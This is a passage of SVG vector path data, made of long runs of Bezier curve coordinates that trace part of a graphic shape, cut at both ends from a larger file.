36.9421 27.0549 36.9414C27.0567 36.9406 27.0586 36.9399 27.0604 36.9392C27.0623 36.9385 27.0642 36.9378 27.066 36.9371C27.0679 36.9363 27.0697 36.9356 27.0716 36.9349C27.0735 36.9342 27.0753 36.9335 27.0772 36.9328C27.079 36.932 27.0809 36.9313 27.0827 36.9306C27.0846 36.9299 27.0865 36.9292 27.0883 36.9284C27.0902 36.9277 27.092 36.927 27.0939 36.9263C27.0958 36.9256 27.0976 36.9249 27.0995 36.9241C27.1013 36.9234 27.1032 36.9227 27.1051 36.922C27.1069 36.9213 27.1088 36.9205 27.1106 36.9198C27.1125 36.9191 27.1144 36.9184 27.1162 36.9177C27.1181 36.917 27.1199 36.9162 27.1218 36.9155C27.1237 36.9148 27.1255 36.9141 27.1274 36.9134C27.1292 36.9127 27.1311 36.9119 27.133 36.9112C27.1348 36.9105 27.1367 36.9098 27.1385 36.9091C27.1404 36.9083 27.1423 36.9076 27.1441 36.9069C27.146 36.9062 27.1478 36.9055 27.1497 36.9047C27.1516 36.904 27.1534 36.9033 27.1553 36.9026C27.1572 36.9019 27.159 36.9012 27.1609 36.9004C27.1627 36.8997 27.1646 36.899 27.1665 36.8983C27.1683 36.8976 27.1702 36.8968 27.172 36.8961C27.1739 36.8954 27.1758 36.8947 27.1776 36.894C27.1795 36.8933 27.1814 36.8925 27.1832 36.8918C27.1851 36.8911 27.1869 36.8904 27.1888 36.8897C27.1907 36.8889 27.1925 36.8882 27.1944 36.8875C27.1963 36.8868 27.1981 36.8861 27.2 36.8853C27.2018 36.8846 27.2037 36.8839 27.2056 36.8832C27.2074 36.8825 27.2093 36.8817 27.2112 36.881C27.213 36.8803 27.2149 36.8796 27.2167 36.8789C27.2186 36.8782 27.2205 36.8774 27.2223 36.8767C27.2242 36.876 27.2261 36.8753 27.2279 36.8746C27.2298 36.8738 27.2317 36.8731 27.2335 36.8724C27.2354 36.8717 27.2372 36.871 27.2391 36.8702C27.241 36.8695 27.2428 36.8688 27.2447 36.8681C27.2466 36.8674 27.2484 36.8666 27.2503 36.8659C27.2522 36.8652 27.254 36.8645 27.2559 36.8638C27.2578 36.863 27.2596 36.8623 27.2615 36.8616C27.2633 36.8609 27.2652 36.8602 27.2671 36.8594C27.2689 36.8587 27.2708 36.858 27.2727 36.8573C27.2745 36.8566 27.2764 36.8558 27.2783 36.8551C27.2801 36.8544 27.282 36.8537 27.2839 36.853C27.2857 36.8522 27.2876 36.8515 27.2895 36.8508C27.2913 36.8501 27.2932 36.8494 27.2951 36.8486C27.2969 36.8479 27.2988 36.8472 27.3007 36.8465C27.3025 36.8458 27.3044 36.845 27.3063 36.8443C27.3081 36.8436 27.31 36.8429 27.3119 36.8422C27.3137 36.8414 27.3156 36.8407 27.3175 36.84C27.3193 36.8393 27.3212 36.8386 27.3231 36.8378C27.3249 36.8371 27.3268 36.8364 27.3287 36.8357C27.3305 36.8349 27.3324 36.8342 27.3343 36.8335C27.3361 36.8328 27.338 36.8321 27.3399 36.8313C27.3417 36.8306 27.3436 36.8299 27.3455 36.8292C27.3473 36.8285 27.3492 36.8277 27.3511 36.827C27.3529 36.8263 27.3548 36.8256 27.3567 36.8249C27.3585 36.8241 27.3604 36.8234 27.3623 36.8227C27.3641 36.822 27.366 36.8212 27.3679 36.8205C27.3697 36.8198 27.3716 36.8191 27.3735 36.8184C27.3754 36.8176 27.3772 36.8169 27.3791 36.8162C27.381 36.8155 27.3828 36.8148 27.3847 36.814C27.3866 36.8133 27.3884 36.8126 27.3903 36.8119C27.3922 36.8111 27.394 36.8104 27.3959 36.8097C27.3978 36.809 27.3997 36.8083 27.4015 36.8075C27.4034 36.8068 27.4053 36.8061 27.4071 36.8054C27.409 36.8046 27.4109 36.8039 27.4127 36.8032C27.4146 36.8025 27.4165 36.8018 27.4184 36.801C27.4202 36.8003 27.4221 36.7996 27.424 36.7989C27.4258 36.7982 27.4277 36.7974 27.4296 36.7967C27.4315 36.796 27.4333 36.7953 27.4352 36.7945C27.4371 36.7938 27.4389 36.7931 27.4408 36.7924C27.4427 36.7916 27.4446 36.7909 27.4464 36.7902C27.4483 36.7895 27.4502 36.7888 27.452 36.788C27.4539 36.7873 27.4558 36.7866 27.4577 36.7859C27.4595 36.7851 27.4614 36.7844 27.4633 36.7837C27.4651 36.783 27.467 36.7823 27.4689 36.7815C27.4708 36.7808 27.4726 36.7801 27.4745 36.7794C27.4764 36.7786 27.4783 36.7779 27.4801 36.7772C27.482 36.7765 27.4839 36.7757 27.4857 36.775C27.4876 36.7743 27.4895 36.7736 27.4914 36.7729C27.4932 36.7721 27.4951 36.7714 27.497 36.7707C27.4989 36.77 27.5007 36.7692 27.5026 36.7685C27.5045 36.7678 27.5064 36.7671 27.5082 36.7663C27.5101 36.7656 27.512 36.7649 27.5139 36.7642C27.5157 36.7634 27.5176 36.7627 27.5195 36.762C27.5214 36.7613 27.5232 36.7606 27.5251 36.7598C27.527 36.7591 27.5289 36.7584 27.5307 36.7577C27.5326 36.7569 27.5345 36.7562 27.5364 36.7555C27.5382 36.7548 27.5401 36.754 27.542 36.7533C27.5439 36.7526 27.5457 36.7519 27.5476 36.7511C27.5495 36.7504 27.5514 36.7497 27.5532 36.749C27.5551 36.7482 27.557 36.7475 27.5589 36.7468C27.5607 36.7461 27.5626 36.7453 27.5645 36.7446C27.5664 36.7439 27.5682 36.7432 27.5701 36.7425C27.572 36.7417 27.5739 36.741 27.5758 36.7403C27.5776 36.7396 27.5795 36.7388 27.5814 36.7381C27.5833 36.7374 27.5851 36.7367 27.587 36.7359C27.5889 36.7352 27.5908 36.7345 27.5927 36.7338C27.5945 36.733 27.5964 36.7323 27.5983 36.7316C27.6002 36.7309 27.602 36.7301 27.6039 36.7294C27.6058 36.7287 27.6077 36.728 27.6096 36.7272C27.6114 36.7265 27.6133 36.7258 27.6152 36.7251C27.6171 36.7243 27.619 36.7236 27.6208 36.7229C27.6227 36.7222 27.6246 36.7214 27.6265 36.7207C27.6283 36.72 27.6302 36.7192 27.6321 36.7185C27.634 36.7178 27.6359 36.7171 27.6377 36.7163C27.6396 36.7156 27.6415 36.7149 27.6434 36.7142C27.6453 36.7134 27.6471 36.7127 27.649 36.712C27.6509 36.7113 27.6528 36.7105 27.6547 36.7098C27.6565 36.7091 27.6584 36.7084 27.6603 36.7076C27.6622 36.7069 27.6641 36.7062 27.666 36.7055C27.6678 36.7047 27.6697 36.704 27.6716 36.7033C27.6735 36.7026 27.6754 36.7018 27.6772 36.7011C27.6791 36.7004 27.681 36.6996 27.6829 36.6989C27.6848 36.6982 27.6867 36.6975 27.6885 36.6967C27.6904 36.696 27.6923 36.6953 27.6942 36.6946C27.6961 36.6938 27.6979 36.6931 27.6998 36.6924C27.7017 36.6917 27.7036 36.6909 27.7055 36.6902C27.7074 36.6895 27.7092 36.6887 27.7111 36.688C27.713 36.6873 27.7149 36.6866 27.7168 36.6858C27.7187 36.6851 27.7205 36.6844 27.7224 36.6837C27.7243 36.6829 27.7262 36.6822 27.7281 36.6815C27.73 36.6807 27.7318 36.68 27.7337 36.6793C27.7356 36.6786 27.7375 36.6778 27.7394 36.6771C27.7413 36.6764 27.7432 36.6757 27.745 36.6749C27.7469 36.6742 27.7488 36.6735 27.7507 36.6727C27.7526 36.672 27.7545 36.6713 27.7564 36.6706C27.7582 36.6698 27.7601 36.6691 27.762 36.6684C27.7639 36.6676 27.7658 36.6669 27.7677 36.6662C27.7696 36.6655 27.7714 36.6647 27.7733 36.664C27.7752 36.6633 27.7771 36.6626 27.779 36.6618C27.7809 36.6611 27.7828 36.6604 27.7846 36.6596C27.7865 36.6589 27.7884 36.6582 27.7903 36.6575C27.7922 36.6567 27.7941 36.656 27.796 36.6553C27.7979 36.6545 27.7997 36.6538 27.8016 36.6531C27.8035 36.6524 27.8054 36.6516 27.8073 36.6509C27.8092 36.6502 27.8111 36.6494 27.813 36.6487C27.8148 36.648 27.8167 36.6472 27.8186 36.6465C27.8205 36.6458 27.8224 36.6451 27.8243 36.6443C27.8262 36.6436 27.8281 36.6429 27.83 36.6421C27.8318 36.6414 27.8337 36.6407 27.8356 36.64C27.8375 36.6392 27.8394 36.6385 27.8413 36.6378C27.8432 36.637 27.8451 36.6363 27.847 36.6356C27.8489 36.6348 27.8507 36.6341 27.8526 36.6334C27.8545 36.6327 27.8564 36.6319 27.8583 36.6312C27.8602 36.6305 27.8621 36.6297 27.864 36.629C27.8659 36.6283 27.8678 36.6276 27.8696 36.6268C27.8715 36.6261 27.8734 36.6254 27.8753 36.6246C27.8772 36.6239 27.8791 36.6232 27.881 36.6224C27.8829 36.6217 27.8848 36.621 27.8867 36.6202C27.8886 36.6195 27.8905 36.6188 27.8924 36.6181C27.8942 36.6173 27.8961 36.6166 27.898 36.6159C27.8999 36.6151 27.9018 36.6144 27.9037 36.6137C27.9056 36.6129 27.9075 36.6122 27.9094 36.6115C27.9113 36.6108 27.9132 36.61 27.9151 36.6093C27.917 36.6086 27.9189 36.6078 27.9207 36.6071C27.9226 36.6064 27.9245 36.6056 27.9264 36.6049C27.9283 36.6042 27.9302 36.6034 27.9321 36.6027C27.934 36.602 27.9359 36.6012 27.9378 36.6005C27.9397 36.5998 27.9416 36.5991 27.9435 36.5983C27.9454 36.5976 27.9473 36.5969 27.9492 36.5961C27.9511 36.5954 27.953 36.5947 27.9549 36.5939C27.9567 36.5932 27.9586 36.5925 27.9605 36.5917C27.9624 36.591 27.9643 36.5903 27.9662 36.5895C27.9681 36.5888 27.97 36.5881 27.9719 36.5873C27.9738 36.5866 27.9757 36.5859 27.9776 36.5851C27.9795 36.5844 27.9814 36.5837 27.9833 36.5829C27.9852 36.5822 27.9871 36.5815 27.989 36.5807C27.9909 36.58 27.9928 36.5793 27.9947 36.5786C27.9966 36.5778 27.9985 36.5771 28.0004 36.5764C28.0023 36.5756 28.0042 36.5749 28.0061 36.5742C28.008 36.5734 28.0099 36.5727 28.0118 36.572C28.0137 36.5712 28.0156 36.5705 28.0175 36.5698C28.0194 36.569 28.0213 36.5683 28.0232 36.5676C28.0251 36.5668 28.027 36.5661 28.0289 36.5654C28.0308 36.5646 28.0327 36.5639 28.0346 36.5632C28.0365 36.5624 28.0384 36.5617 28.0403 36.561C28.0422 36.5602 28.0441 36.5595 28.046 36.5588C28.0479 36.558 28.0498 36.5573 28.0517 36.5566C28.0536 36.5558 28.0555 36.5551 28.0574 36.5544C28.0593 36.5536 28.0612 36.5529 28.0631 36.5521C28.065 36.5514 28.0669 36.5507 28.0688 36.5499C28.0707 36.5492 28.0726 36.5485 28.0745 36.5477C28.0764 36.547 28.0783 36.5463 28.0802 36.5455C28.0821 36.5448 28.084 36.5441 28.0859 36.5433C28.0878 36.5426 28.0897 36.5419 28.0916 36.5411C28.0935 36.5404 28.0954 36.5397 28.0973 36.5389C28.0992 36.5382 28.1011 36.5375 28.103 36.5367C28.1049 36.536 28.1069 36.5353 28.1088 36.5345C28.1107 36.5338 28.1126 36.533 28.1145 36.5323C28.1164 36.5316 28.1183 36.5308 28.1202 36.5301C28.1221 36.5294 28.124 36.5286 28.1259 36.5279C28.1278 36.5272 28.1297 36.5264 28.1316 36.5257C28.1335 36.525 28.1354 36.5242 28.1373 36.5235C28.1392 36.5227 28.1411 36.522 28.1431 36.5213C28.145 36.5205 28.1469 36.5198 28.1488 36.5191C28.1507 36.5183 28.1526 36.5176 28.1545 36.5169C28.1564 36.5161 28.1583 36.5154 28.1602 36.5146C28.1621 36.5139 28.164 36.5132 28.1659 36.5124C28.1678 36.5117 28.1698 36.511 28.1717 36.5102C28.1736 36.5095 28.1755 36.5088 28.1774 36.508C28.1793 36.5073 28.1812 36.5065 28.1831 36.5058C28.185 36.5051 28.1869 36.5043 28.1888 36.5036C28.1908 36.5029 28.1927 36.5021 28.1946 36.5014C28.1965 36.5007 28.1984 36.4999 28.2003 36.4992C28.2022 36.4984 28.2041 36.4977 28.206 36.497C28.2079 36.4962 28.2099 36.4955 28.2118 36.4948C28.2137 36.494 28.2156 36.4933 28.2175 36.4925C28.2194 36.4918 28.2213 36.4911 28.2232 36.4903C28.2251 36.4896 28.227 36.4888 28.229 36.4881C28.2309 36.4874 28.2328 36.4866 28.2347 36.4859C28.2366 36.4852 28.2385 36.4844 28.2404 36.4837C28.2423 36.4829 28.2443 36.4822 28.2462 36.4815C28.2481 36.4807 28.25 36.48 28.2519 36.4793C28.2538 36.4785 28.2557 36.4778 28.2577 36.477C28.2596 36.4763 28.2615 36.4756 28.2634 36.4748C28.2653 36.4741 28.2672 36.4733 28.2691 36.4726C28.271 36.4719 28.273 36.4711 28.2749 36.4704C28.2768 36.4696 28.2787 36.4689 28.2806 36.4682C28.2825 36.4674 28.2845 36.4667 28.2864 36.466C28.2883 36.4652 28.2902 36.4645 28.2921 36.4637C28.294 36.463 28.2959 36.4623 28.2979 36.4615C28.2998 36.4608 28.3017 36.46 28.3036 36.4593C28.3055 36.4586 28.3074 36.4578 28.3094 36.4571C28.3113 36.4563 28.3132 36.4556 28.3151 36.4549C28.317 36.4541 28.3189 36.4534 28.3209 36.4526C28.3228 36.4519 28.3247 36.4512 28.3266 36.4504C28.3285 36.4497 28.3304 36.4489 28.3324 36.4482C28.3343 36.4475 28.3362 36.4467 28.3381 36.446C28.34 36.4452 28.342 36.4445 28.3439 36.4437C28.3458 36.443 28.3477 36.4423 28.3496 36.4415C28.3516 36.4408 28.3535 36.44 28.3554 36.4393C28.3573 36.4386 28.3592 36.4378 28.3612 36.4371C28.3631 36.4363 28.365 36.4356 28.3669 36.4349C28.3688 36.4341 28.3708 36.4334 28.3727 36.4326C28.3746 36.4319 28.3765 36.4311 28.3784 36.4304C28.3804 36.4297 28.3823 36.4289 28.3842 36.4282C28.3861 36.4274 28.388 36.4267 28.39 36.426C28.3919 36.4252 28.3938 36.4245 28.3957 36.4237C28.3977 36.423 28.3996 36.4222 28.4015 36.4215C28.4034 36.4208 28.4054 36.42 28.4073 36.4193C28.4092 36.4185 28.4111 36.4178 28.413 36.417C28.415 36.4163 28.4169 36.4156 28.4188 36.4148C28.4207 36.4141 28.4227 36.4133 28.4246 36.4126C28.4265 36.4118 28.4284 36.4111 28.4304 36.4104C28.4323 36.4096 28.4342 36.4089 28.4361 36.4081C28.4381 36.4074 28.44 36.4066 28.4419 36.4059C28.4438 36.4052 28.4458 36.4044 28.4477 36.4037C28.4496 36.4029 28.4515 36.4022 28.4535 36.4014C28.4554 36.4007 28.4573 36.4 28.4592 36.3992C28.4612 36.3985 28.4631 36.3977 28.465 36.397C28.467 36.3962 28.4689 36.3955 28.4708 36.3947C28.4727 36.394 28.4747 36.3933 28.4766 36.3925C28.4785 36.3918 28.4804 36.391 28.4824 36.3903C28.4843 36.3895 28.4862 36.3888 28.4882 36.3881C28.4901 36.3873 28.492 36.3866 28.4939 36.3858C28.4959 36.3851 28.4978 36.3843 28.4997 36.3836C28.5017 36.3828 28.5036 36.3821 28.5055 36.3813C28.5075 36.3806 28.5094 36.3799 28.5113 36.3791C28.5132 36.3784 28.5152 36.3776 28.5171 36.3769C28.519 36.3761 28.521 36.3754 28.5229 36.3746C28.5248 36.3739 28.5268 36.3731 28.5287 36.3724C28.5306 36.3717 28.5326 36.3709 28.5345 36.3702C28.5364 36.3694 28.5383 36.3687 28.5403 36.3679C28.5422 36.3672 28.5441 36.3664 28.5461 36.3657C28.548 36.3649 28.5499 36.3642 28.5519 36.3635C28.5538 36.3627 28.5557 36.362 28.5577 36.3612C28.5596 36.3605 28.5615 36.3597 28.5635 36.359C28.5654 36.3582 28.5673 36.3575 28.5693 36.3567C28.5712 36.356 28.5731 36.3552 28.5751 36.3545C28.577 36.3537 28.5789 36.353 28.5809 36.3523C28.5828 36.3515 28.5848 36.3508 28.5867 36.35C28.5886 36.3493 28.5906 36.3485 28.5925 36.3478C28.5944 36.347 28.5964 36.3463 28.5983 36.3455C28.6002 36.3448 28.6022 36.344 28.6041 36.3433C28.6061 36.3425 28.608 36.3418 28.6099 36.341C28.6119 36.3403 28.6138 36.3395 28.6157 36.3388C28.6177 36.3381 28.6196 36.3373 28.6216 36.3366C28.6235 36.3358 28.6254 36.3351 28.6274 36.3343C28.6293 36.3336 28.6312 36.3328 28.6332 36.3321C28.6351 36.3313 28.6371 36.3306 28.639 36.3298C28.6409 36.3291 28.6429 36.3283 28.6448 36.3276C28.6468 36.3268 28.6487 36.3261 28.6506 36.3253C28.6526 36.3246 28.6545 36.3238 28.6565 36.3231C28.6584 36.3223 28.6603 36.3216 28.6623 36.3208C28.6642 36.3201 28.6662 36.3193 28.6681 36.3186C28.67 36.3178 28.672 36.3171 28.6739 36.3163C28.6759 36.3156 28.6778 36.3148 28.6798 36.3141C28.6817 36.3133 28.6836 36.3126 28.6856 36.3118C28.6875 36.3111 28.6895 36.3103 28.6914 36.3096C28.6934 36.3088 28.6953 36.3081 28.6972 36.3073C28.6992 36.3066 28.7011 36.3058 28.7031 36.3051C28.705 36.3043 28.707 36.3036 28.7089 36.3028C28.7108 36.3021 28.7128 36.3013 28.7147 36.3006C28.7167 36.2998 28.7186 36.2991 28.7206 36.2983C28.7225 36.2976 28.7245 36.2968 28.7264 36.2961C28.7284 36.2953 28.7303 36.2946 28.7322 36.2938C28.7342 36.2931 28.7361 36.2923 28.7381 36.2916C28.74 36.2908 28.742 36.2901 28.7439 36.2893C28.7459 36.2886 28.7478 36.2878 28.7498 36.2871C28.7517 36.2863 28.7537 36.2856 28.7556 36.2848C28.7576 36.2841 28.7595 36.2833 28.7615 36.2825C28.7634 36.2818 28.7653 36.281 28.7673 36.2803C28.7692 36.2795 28.7712 36.2788 28.7731 36.278C28.7751 36.2773 28.777 36.2765 28.779 36.2758C28.7809 36.275 28.7829 36.2743 28.7848 36.2735C28.7868 36.2728 28.7887 36.272 28.7907 36.2713C28.7926 36.2705 28.7946 36.2698 28.7965 36.269C28.7985 36.2682 28.8004 36.2675 28.8024 36.2667C28.8043 36.266 28.8063 36.2652 28.8083 36.2645C28.8102 36.2637 28.8122 36.263 28.8141 36.2622C28.8161 36.2615 28.818 36.2607 28.82 36.26C28.8219 36.2592 28.8239 36.2584 28.8258 36.2577C28.8278 36.2569 28.8297 36.2562 28.8317 36.2554C28.8336 36.2547 28.8356 36.2539 28.8375 36.2532C28.8395 36.2524 28.8415 36.2517 28.8434 36.2509C28.8454 36.2502 28.8473 36.2494 28.8493 36.2486C28.8512 36.2479 28.8532 36.2471 28.8551 36.2464C28.8571 36.2456 28.8591 36.2449 28.861 36.2441C28.863 36.2434 28.8649 36.2426 28.8669 36.2418C28.8688 36.2411 28.8708 36.2403 28.8727 36.2396C28.8747 36.2388 28.8767 36.2381 28.8786 36.2373C28.8806 36.2366 28.8825 36.2358 28.8845 36.235C28.8864 36.2343 28.8884 36.2335 28.8904 36.2328C28.8923 36.232 28.8943 36.2313 28.8962 36.2305C28.8982 36.2298 28.9002 36.229 28.9021 36.2282C28.9041 36.2275 28.906 36.2267 28.908 36.226C28.91 36.2252 28.9119 36.2245 28.9139 36.2237C28.9158 36.2229 28.9178 36.2222 28.9198 36.2214C28.9217 36.2207 28.9237 36.2199 28.9256 36.2192C28.9276 36.2184 28.9296 36.2177 28.9315 36.2169C28.9335 36.2161 28.9354 36.2154 28.9374 36.2146C28.9394 36.2139 28.9413 36.2131 28.9433 36.2123C28.9453 36.2116 28.9472 36.2108 28.9492 36.2101C28.9511 36.2093 28.9531 36.2086 28.9551 36.2078C28.957 36.207 28.959 36.2063 28.961 36.2055C28.9629 36.2048 28.9649 36.204 28.9669 36.2033C28.9688 36.2025 28.9708 36.2017 28.9727 36.201C28.9747 36.2002 28.9767 36.1995 28.9786 36.1987C28.9806 36.1979 28.9826 36.1972 28.9845 36.1964C28.9865 36.1957 28.9885 36.1949 28.9904 36.1941C28.9924 36.1934 28.9944 36.1926 28.9963 36.1919C28.9983 36.1911 29.0003 36.1904 29.0022 36.1896C29.0042 36.1888 29.0062 36.1881 29.0081 36.1873L28.9361 36.0007C28.9341 36.0015 28.9322 36.0023 28.9302 36.003C28.9282 36.0038 28.9263 36.0045 28.9243 36.0053C28.9223 36.0061 28.9204 36.0068 28.9184 36.0076C28.9164 36.0083 28.9145 36.0091 28.9125 36.0098C28.9105 36.0106 28.9086 36.0114 28.9066 36.0121C28.9046 36.0129 28.9027 36.0136 28.9007 36.0144C28.8988 36.0152 28.8968 36.0159 28.8948 36.0167C28.8929 36.0174 28.8909 36.0182 28.8889 36.0189C28.887 36.0197 28.885 36.0205 28.883 36.0212C28.8811 36.022 28.8791 36.0227 28.8772 36.0235C28.8752 36.0243 28.8732 36.025 28.8713 36.0258C28.8693 36.0265 28.8673 36.0273 28.8654 36.028C28.8634 36.0288 28.8615 36.0296 28.8595 36.0303C28.8575 36.0311 28.8556 36.0318 28.8536 36.0326C28.8516 36.0333 28.8497 36.0341 28.8477 36.0349C28.8458 36.0356 28.8438 36.0364 28.8418 36.0371C28.8399 36.0379 28.8379 36.0386 28.836 36.0394C28.834 36.0402 28.832 36.0409 28.8301 36.0417C28.8281 36.0424 28.8262 36.0432 28.8242 36.0439C28.8223 36.0447 28.8203 36.0454 28.8183 36.0462C28.8164 36.047 28.8144 36.0477 28.8125 36.0485C28.8105 36.0492 28.8085 36.05 28.8066 36.0507C28.8046 36.0515 28.8027 36.0522 28.8007 36.053C28.7988 36.0538 28.7968 36.0545 28.7948 36.0553C28.7929 36.056 28.7909 36.0568 28.789 36.0575C28.787 36.0583 28.7851 36.059 28.7831 36.0598C28.7812 36.0606 28.7792 36.0613 28.7772 36.0621C28.7753 36.0628 28.7733 36.0636 28.7714 36.0643C28.7694 36.0651 28.7675 36.0658 28.7655 36.0666C28.7636 36.0673 28.7616 36.0681 28.7597 36.0689C28.7577 36.0696 28.7558 36.0704 28.7538 36.0711C28.7518 36.0719 28.7499 36.0726 28.7479 36.0734C28.746 36.0741 28.744 36.0749 28.7421 36.0756C28.7401 36.0764 28.7382 36.0771 28.7362 36.0779C28.7343 36.0787 28.7323 36.0794 28.7304 36.0802C28.7284 36.0809 28.7265 36.0817 28.7245 36.0824C28.7226 36.0832 28.7206 36.0839 28.7187 36.0847C28.7167 36.0854 28.7148 36.0862 28.7128 36.0869C28.7109 36.0877 28.7089 36.0884 28.707 36.0892C28.705 36.0899 28.7031 36.0907 28.7011 36.0915C28.6992 36.0922 28.6972 36.093 28.6953 36.0937C28.6933 36.0945 28.6914 36.0952 28.6894 36.096C28.6875 36.0967 28.6855 36.0975 28.6836 36.0982C28.6816 36.099 28.6797 36.0997 28.6777 36.1005C28.6758 36.1012 28.6738 36.102 28.6719 36.1027C28.6699 36.1035 28.668 36.1042 28.6661 36.105C28.6641 36.1057 28.6622 36.1065 28.6602 36.1072C28.6583 36.108 28.6563 36.1087 28.6544 36.1095C28.6524 36.1102 28.6505 36.111 28.6485 36.1117C28.6466 36.1125 28.6447 36.1132 28.6427 36.114C28.6408 36.1148 28.6388 36.1155 28.6369 36.1163C28.6349 36.117 28.633 36.1178 28.631 36.1185C28.6291 36.1193 28.6272 36.12 28.6252 36.1208C28.6233 36.1215 28.6213 36.1223 28.6194 36.123C28.6174 36.1238 28.6155 36.1245 28.6136 36.1253C28.6116 36.126 28.6097 36.1268 28.6077 36.1275C28.6058 36.1283 28.6038 36.129 28.6019 36.1298C28.6 36.1305 28.598 36.1313 28.5961 36.132C28.5941 36.1328 28.5922 36.1335 28.5903 36.1343C28.5883 36.135 28.5864 36.1357 28.5844 36.1365C28.5825 36.1372 28.5805 36.138 28.5786 36.1387C28.5767 36.1395 28.5747 36.1402 28.5728 36.141C28.5708 36.1417 28.5689 36.1425 28.567 36.1432C28.565 36.144 28.5631 36.1447 28.5612 36.1455C28.5592 36.1462 28.5573 36.147 28.5553 36.1477C28.5534 36.1485 28.5515 36.1492 28.5495 36.15C28.5476 36.1507 28.5456 36.1515 28.5437 36.1522C28.5418 36.153 28.5398 36.1537 28.5379 36.1545C28.536 36.1552 28.534 36.156 28.5321 36.1567C28.5302 36.1575 28.5282 36.1582 28.5263 36.1589C28.5243 36.1597 28.5224 36.1604 28.5205 36.1612C28.5185 36.1619 28.5166 36.1627 28.5147 36.1634C28.5127 36.1642 28.5108 36.1649 28.5089 36.1657C28.5069 36.1664 28.505 36.1672 28.5031 36.1679C28.5011 36.1687 28.4992 36.1694 28.4972 36.1702C28.4953 36.1709 28.4934 36.1716 28.4914 36.1724C28.4895 36.1731 28.4876 36.1739 28.4856 36.1746C28.4837 36.1754 28.4818 36.1761 28.4798 36.1769C28.4779 36.1776 28.476 36.1784 28.474 36.1791C28.4721 36.1799 28.4702 36.1806 28.4683 36.1813C28.4663 36.1821 28.4644 36.1828 28.4625 36.1836C28.4605 36.1843 28.4586 36.1851 28.4567 36.1858C28.4547 36.1866 28.4528 36.1873 28.4509 36.1881C28.4489 36.1888 28.447 36.1896 28.4451 36.1903C28.4431 36.191 28.4412 36.1918 28.4393 36.1925C28.4374 36.1933 28.4354 36.194 28.4335 36.1948C28.4316 36.1955 28.4296 36.1963 28.4277 36.197C28.4258 36.1977 28.4238 36.1985 28.4219 36.1992C28.42 36.2 28.4181 36.2007 28.4161 36.2015C28.4142 36.2022 28.4123 36.203 28.4103 36.2037C28.4084 36.2044 28.4065 36.2052 28.4046 36.2059C28.4026 36.2067 28.4007 36.2074 28.3988 36.2082C28.3969 36.2089 28.3949 36.2097 28.393 36.2104C28.3911 36.2111 28.3891 36.2119 28.3872 36.2126C28.3853 36.2134 28.3834 36.2141 28.3814 36.2149C28.3795 36.2156 28.3776 36.2163 28.3757 36.2171C28.3737 36.2178 28.3718 36.2186 28.3699 36.2193C28.368 36.2201 28.366 36.2208 28.3641 36.2216C28.3622 36.2223 28.3603 36.223 28.3583 36.2238C28.3564 36.2245 28.3545 36.2253 28.3526 36.226C28.3506 36.2268 28.3487 36.2275 28.3468 36.2282C28.3449 36.229 28.3429 36.2297 28.341 36.2305C28.3391 36.2312 28.3372 36.232 28.3352 36.2327C28.3333 36.2334 28.3314 36.2342 28.3295 36.2349C28.3276 36.2357 28.3256 36.2364 28.3237 36.2371C28.3218 36.2379 28.3199 36.2386 28.3179 36.2394C28.316 36.2401 28.3141 36.2409 28.3122 36.2416C28.3103 36.2423 28.3083 36.2431 28.3064 36.2438C28.3045 36.2446 28.3026 36.2453 28.3006 36.2461C28.2987 36.2468 28.2968 36.2475 28.2949 36.2483C28.293 36.249 28.291 36.2498 28.2891 36.2505C28.2872 36.2512 28.2853 36.252 28.2834 36.2527C28.2814 36.2535 28.2795 36.2542 28.2776 36.2549C28.2757 36.2557 28.2738 36.2564 28.2719 36.2572C28.2699 36.2579 28.268 36.2586 28.2661 36.2594C28.2642 36.2601 28.2623 36.2609 28.2603 36.2616C28.2584 36.2624 28.2565 36.2631 28.2546 36.2638C28.2527 36.2646 28.2507 36.2653 28.2488 36.2661C28.2469 36.2668 28.245 36.2675 28.2431 36.2683C28.2412 36.269 28.2392 36.2698 28.2373 36.2705C28.2354 36.2712 28.2335 36.272 28.2316 36.2727C28.2297 36.2735 28.2277 36.2742 28.2258 36.2749C28.2239 36.2757 28.222 36.2764 28.2201 36.2772C28.2182 36.2779 28.2163 36.2786 28.2143 36.2794C28.2124 36.2801 28.2105 36.2808 28.2086 36.2816C28.2067 36.2823 28.2048 36.2831 28.2028 36.2838C28.2009 36.2845 28.199 36.2853 28.1971 36.286C28.1952 36.2868 28.1933 36.2875 28.1914 36.2882C28.1894 36.289 28.1875 36.2897 28.1856 36.2905C28.1837 36.2912 28.1818 36.2919 28.1799 36.2927C28.178 36.2934 28.1761 36.2941 28.1741 36.2949C28.1722 36.2956 28.1703 36.2964 28.1684 36.2971C28.1665 36.2978 28.1646 36.2986 28.1627 36.2993C28.1608 36.3001 28.1588 36.3008 28.1569 36.3015C28.155 36.3023 28.1531 36.303 28.1512 36.3037C28.1493 36.3045 28.1474 36.3052 28.1455 36.306C28.1436 36.3067 28.1416 36.3074 28.1397 36.3082C28.1378 36.3089 28.1359 36.3096 28.134 36.3104C28.1321 36.3111 28.1302 36.3119 28.1283 36.3126C28.1264 36.3133 28.1245 36.3141 28.1225 36.3148C28.1206 36.3155 28.1187 36.3163 28.1168 36.317C28.1149 36.3178 28.113 36.3185 28.1111 36.3192C28.1092 36.32 28.1073 36.3207 28.1054 36.3214C28.1035 36.3222 28.1015 36.3229 28.0996 36.3236C28.0977 36.3244 28.0958 36.3251 28.0939 36.3259C28.092 36.3266 28.0901 36.3273 28.0882 36.3281C28.0863 36.3288 28.0844 36.3295 28.0825 36.3303C28.0806 36.331 28.0787 36.3318 28.0767 36.3325C28.0748 36.3332 28.0729 36.334 28.071 36.3347C28.0691 36.3354 28.0672 36.3362 28.0653 36.3369C28.0634 36.3376 28.0615 36.3384 28.0596 36.3391C28.0577 36.3398 28.0558 36.3406 28.0539 36.3413C28.052 36.3421 28.0501 36.3428 28.0482 36.3435C28.0463 36.3443 28.0443 36.345 28.0424 36.3457C28.0405 36.3465 28.0386 36.3472 28.0367 36.3479C28.0348 36.3487 28.0329 36.3494 28.031 36.3501C28.0291 36.3509 28.0272 36.3516 28.0253 36.3523C28.0234 36.3531 28.0215 36.3538 28.0196 36.3546C28.0177 36.3553 28.0158 36.356 28.0139 36.3568C28.012 36.3575 28.0101 36.3582 28.0082 36.359C28.0063 36.3597 28.0044 36.3604 28.0025 36.3612C28.0006 36.3619 27.9987 36.3626 27.9968 36.3634C27.9949 36.3641 27.993 36.3648 27.9911 36.3656C27.9892 36.3663 27.9873 36.367 27.9853 36.3678C27.9834 36.3685 27.9815 36.3692 27.9796 36.37C27.9777 36.3707 27.9758 36.3714 27.9739 36.3722C27.972 36.3729 27.9701 36.3736 27.9682 36.3744C27.9663 36.3751 27.9644 